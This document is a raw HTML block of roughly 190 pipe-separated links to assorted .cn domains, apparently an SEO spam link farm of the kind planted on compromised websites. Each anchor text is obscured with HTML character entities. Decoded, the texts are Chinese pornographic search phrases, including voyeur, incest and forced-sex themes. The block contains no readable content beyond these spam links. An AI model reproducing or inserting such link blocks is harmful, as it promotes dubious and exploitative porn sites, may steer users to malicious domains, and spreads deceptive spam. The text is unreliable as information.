<a href="http://m.radiumwin.com.cn" target="_blank">91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sotosea.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://m.ntkmsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;</a>|
<a href="http://www.jtzj1c.cn" target="_blank">&#x6210;&#x4EBA;&#x7231;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://m.beirang.cn" target="_blank">&#x4EBA;&#x4EBA;&#x770B;av</a>|
<a href="http://ynhdhj.cn" target="_blank">99&#x4E45;&#x4E45;99</a>|
<a href="http://www.prwm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.nangfu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;</a>|
<a href="http://ruitaitex.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x5927;&#x5C41;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://m.dghygc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;</a>|
<a href="http://jiongkui.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;</a>|
<a href="http://www.gdygyl.cn" target="_blank">&#x6625;&#x8272;&#x5BFC;&#x822A;</a>|
<a href="http://m.cypark.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://m.wfedu.org.cn" target="_blank">&#x56DB;&#x8272;&#x6C38;&#x4E45;</a>|
<a href="http://shihuiyaocn.cn" target="_blank">&#x9EC4;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://www.yuantiao.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://seewell.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://www.pctfmf.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.emsfj.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.wzjdms.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5F71;&#x9662;</a>|
<a href="http://m.qzzz.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://goldenwit.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://m.hbkonjac.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://m.ploucquet.com.cn" target="_blank">&#x6781;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://m.jsqilang.cn" target="_blank">&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://hfhill.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://mfxp.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5C0F;&#x8BF4;&#x5927;&#x5168;</a>|
<a href="http://m.sdgangwan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://whbrj.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://m.yunlinizi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.ar7061.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;</a>|
<a href="http://pyhonda.com.cn" target="_blank">97&#x4F0A;&#x4EBA;</a>|
<a href="http://xmlysm.cn" target="_blank">&#x5077;&#x62CD;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.zobearing.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.mkcp.cn" target="_blank">&#x65E5;&#x65E5;&#x9A9A;av</a>|
<a href="http://m.sos188.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://hyytqlj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://www.jstone.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x505A;&#x7230;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://fstcasting.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x89C6;&#x5267;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x7B2C;&#x5341;&#x516D;&#x96C6;</a>|
<a href="http://whwhs.cn" target="_blank">&#x624B;&#x673A;av&#x7F51;&#x7AD9;</a>|
<a href="http://jinyonghao.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://www.hesibond.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://www.changxinjiaju.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zckh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://m.sotgo.cn" target="_blank">&#x4E94;&#x6708;&#x4E9A;&#x6D32;</a>|
<a href="http://jmdgg.cn" target="_blank">&#x5C11;&#x7237;&#x88AB;&#x8C03;&#x6559;&#x5BA4;&#x8DEA;&#x8DB4;sm&#x7537;&#x7537;</a>|
<a href="http://m.dadea.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://m.sdtjl168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://www.siogmq.cn" target="_blank">&#x8272;&#x6B32;&#x72E0;&#x72E0;&#x8E81;&#x5929;&#x5929;&#x8E81;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ytnqp.cn" target="_blank">av&#x5C11;&#x5987;</a>|
<a href="http://www.sydq88.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gcapgroup.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://m.kqfg.com.cn" target="_blank">&#x5348;&#x591C;&#x8001;&#x53F8;&#x673A;&#x798F;&#x5229;</a>|
<a href="http://vemega.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.mytmg.cn" target="_blank">&#x5728;&#x7EBF;&#x4F0A;&#x4EBA;</a>|
<a href="http://m.lbwdy.cn" target="_blank">&#x88AB;&#x4E3B;&#x4EBA;&#x91CE;&#x5916;&#x8C03;&#x6559;&#x66B4;&#x9732;&#x5C3F;&#x4FBF;&#x5668;&#x7535;&#x5F71;</a>|
<a href="http://www.hlele.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;18&#x6BDB;&#x7247;&#x591A;18&#x7CBE;&#x54C1;</a>|
<a href="http://m.everlogix.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://m.fyjiean.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.hongshengjx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://www.jspaicci.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av</a>|
<a href="http://tzhxrhy.com.cn" target="_blank">91&#x7981;&#x770B;&#x7247;</a>|
<a href="http://www.jnwenbo.cn" target="_blank">&#x64CD;&#x8001;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://milanjiaju.cn" target="_blank">&#x4E9A;&#x6D32;&#x505A;&#x53D7;&#x9AD8;&#x6F6E;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://m.tieshoutools.cn" target="_blank">91&#x7F8E;&#x5973;&#x7247;&#x9EC4;</a>|
<a href="http://www.kscs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;av</a>|
<a href="http://jsjlcc.cn" target="_blank">&#x8279;b&#x89C6;&#x9891;</a>|
<a href="http://www.xatzh.cn" target="_blank">&#x5DE8;&#x830E;&#x4EBA;&#x5996;videos&#x53E6;&#x7C7B;</a>|
<a href="http://m.qxbj88.cn" target="_blank">&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dreamcg.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.jsjlcc.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.wanfuzhifu.com.cn" target="_blank">&#x91CE;&#x5916;(&#x5DE8;&#x8089;&#x9AD8;h)</a>|
<a href="http://m.meishuxuebao.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zj-hd.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://lmnn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://www.bj-jsyc.com.cn" target="_blank">&#x4E00;&#x8FB9;&#x4EB2;&#x4E0A;&#x9762;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;</a>|
<a href="http://cqgfjz.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yuhuantianhui.cn" target="_blank">&#x5973;&#x751F;&#x6252;&#x5F00;&#x5C3F;&#x53E3;&#x8BA9;&#x7537;&#x751F;&#x6345;</a>|
<a href="http://ltfl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.canwon.com.cn" target="_blank">&#x591C;&#x8272;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://www.tengfei.net.cn" target="_blank">www.&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sdcsj.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://www.h919.cn" target="_blank">&#x4E5D;&#x8349;&#x5728;&#x7EBF;</a>|
<a href="http://www93399.cn" target="_blank">&#x65E5;&#x672C;&#x62A4;&#x58EB;&#x4F53;&#x5185;she&#x7CBE;3xxx</a>|
<a href="http://m.hcxt.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x4E0D;&#x5361;</a>|
<a href="http://m.zj-hd.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.tzjiaxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.kb83.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://www.kuxun5.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://m.zymade.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://www.drinkvegetables.com.cn" target="_blank">&#x6021;&#x6625;&#x9662;av</a>|
<a href="http://m.balitech.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://solarson.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;</a>|
<a href="http://m.kqfg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.encon.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fanlanxadw.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x7F51;&#x5740;</a>|
<a href="http://m.easyhao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://www.aeonsoft.com.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://www.sotgo.cn" target="_blank">&#x9EC4;&#x8272;&#x8349;&#x8393;&#x89C6;&#x9891;</a>|
<a href="http://m.tg36.cn" target="_blank">&#x6210;&#x90FD;4&#x7535;&#x5F71;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://m.jocl.com.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x8272;</a>|
<a href="http://www.tllq.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.wxhqjs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.jycl.net.cn" target="_blank">&#x88AB;&#x5BA4;&#x53CB;&#x73A9;&#x5C41;&#x80A1;&#x773C;&#x5B50;h&#x7537;&#x7537;</a>|
<a href="http://xm1944.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://gzhuam.cn" target="_blank">99&#x70ED;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://m.baodechem.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://m.scfbdq.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.wjjindu168.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zhcf.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kenubo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://m.vistasys.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://m.jjauto.com.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;44rt&#x9AD8;&#x6E05;&#x5927;&#x80C6;</a>|
<a href="http://m.gsumakeup.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;</a>|
<a href="http://fthp01.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://szdajing.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x6CE2;&#x591A;</a>|
<a href="http://rynorobot.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;av</a>|
<a href="http://m.szdatong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://m.xmyfksw.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x5728;&#x7EBF;</a>|
<a href="http://m.hcsjlw.cn" target="_blank">&#x4F0A;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.myw2sc.cn" target="_blank">&#x8BA9;&#x7537;&#x6309;&#x6469;&#x5E08;&#x6478;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://www.xiangdawuliu.cn" target="_blank">&#x4E0D;&#x8BB8;&#x7A7F;&#x5185;&#x88E4;&#x968F;&#x65F6;&#x6328;c&#x8C03;&#x6559;h&#x82CF;&#x7EF5;</a>|
<a href="http://www.haoton.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hydronew.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.zj-seo.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://baccexdc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.czzhibo.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://m.emayli.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x51FA;</a>|
<a href="http://www.xjhysc.cn" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://m.sxlyyy.cn" target="_blank">97&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.ljdfs.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.baorongtalk.com.cn" target="_blank">&#x6696;&#x6696;&#x7231;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x9047;&#x89C1;&#x4F60;</a>|
<a href="http://www.tm8888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5F71;&#x89C6;</a>|
<a href="http://tehongfamen.cn" target="_blank">&#x5C11;&#x5987;xxx</a>|
<a href="http://www.htdykj.cn" target="_blank">&#x5077;&#x5077;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7535;&#x89C6;&#x5267;&#x5927;&#x5168;</a>|
<a href="http://northroc.com.cn" target="_blank">&#x300A;&#x5DE8;&#x4E73;&#x306E;&#x5973;&#x6559;&#x5E08;&#x300B;</a>|
<a href="http://www.jiahualipin.cn" target="_blank">&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5929;</a>|
<a href="http://idea-media.com.cn" target="_blank">&#x7231;&#x5982;&#x6F6E;&#x6C34;5&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x89C6;&#x5267;</a>|
<a href="http://m.iecvrgb.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;</a>|
<a href="http://m.olaydmfg.cn" target="_blank">&#x8272;&#x8C46;&#x8C46;</a>|
<a href="http://www.mingmicro.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.hospot.cn" target="_blank">&#x7537;&#x4EBA;&#x548C;&#x5973;&#x4EBA;&#x64CD;</a>|
<a href="http://m.lxfeed.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x65E0;&#x906E;&#x6321;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wanyintong.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.schaike.cn" target="_blank">&#x4E5D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://www.hnsyqgy.cn" target="_blank">&#x556A;&#x556A;&#x5BFC;&#x822A;</a>|
<a href="http://www.hayaosi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://xjsjc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.xietoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://m.hnjixie02.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kcmj.com.cn" target="_blank">&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x767D;&#x7699;</a>|
<a href="http://dqchem.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7247;&#x7F51;&#x7AD9;91</a>|
<a href="http://www.zjwenda.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://m.ideaok.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://m.huitinfo.cn" target="_blank">99&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://m.dhch.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjwenda.com.cn" target="_blank">&#x7537;&#x4EBA;&#x64CD;&#x5973;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://m.asiapipefitting.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://m.wwwyyy.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;</a>|
<a href="http://www.chuangdo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.tg36.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://zzdflw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://m.huayizsjx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;999www</a>|
<a href="http://waterlase.net.cn" target="_blank">&#x514D;&#x8D39;91&#x89C6;&#x9891;</a>|
<a href="http://m.szjsz.cn" target="_blank">&#x7F9E;&#x7F9E;&#x6F2B;&#x753B;&#x5728;&#x7EBF;&#x5165;&#x53E3;</a>|
<a href="http://m.oxmy.com.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x64CD;</a>|
<a href="http://www.coolsoo.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;&#x72E0;&#x72E0;&#x64B8;</a>|
<a href="http://www.cypark.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.xhfyg.cn" target="_blank">&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.sdlufeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DEB;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.hnjrsj.cn" target="_blank">&#x6CD5;&#x56FD;&#x6781;&#x54C1;&#x6210;&#x4EBA;h&#x7248;</a>|
<a href="http://www.inhouse-sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.dachengym.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://sec-wave.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hulanjiaxiang.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.hunqinggongsi.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bagu119.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64B8;</a>|
<a href="http://m.yi-di.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9EBB;&#x8C46;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.sh-meishi.cn" target="_blank">&#x4EBA;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x5E72;</a>|
<a href="http://m.roadman.net.cn" target="_blank">&#x4E00;&#x5973;&#x4E8C;&#x7537;&#x4E00;&#x9EC4;&#x4E00;&#x7247;</a>|
<a href="http://fjqzxhtc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dgqikang.com.cn" target="_blank">&#x53CC;&#x817F;&#x5F20;&#x5F00;&#x88AB;9&#x4E2A;&#x7537;&#x4EBA;&#x8C03;&#x6559;</a>|
<a href="http://hvrelays.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.jsjlcc.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://m.x581.cn" target="_blank">&#x5C11;&#x5987;xxx</a>|
<a href="http://www.whzhifei.com.cn" target="_blank">&#x5F3A;&#x884C;&#x6309;&#x5728;&#x684C;&#x4E0A;&#x7CDF;&#x8E4B;&#x8FDB;&#x5165;</a>|
<a href="http://www.tehongfamen.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://qzzz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://m.zjzllyy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.munster.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x89C6;&#x9891;</a>|
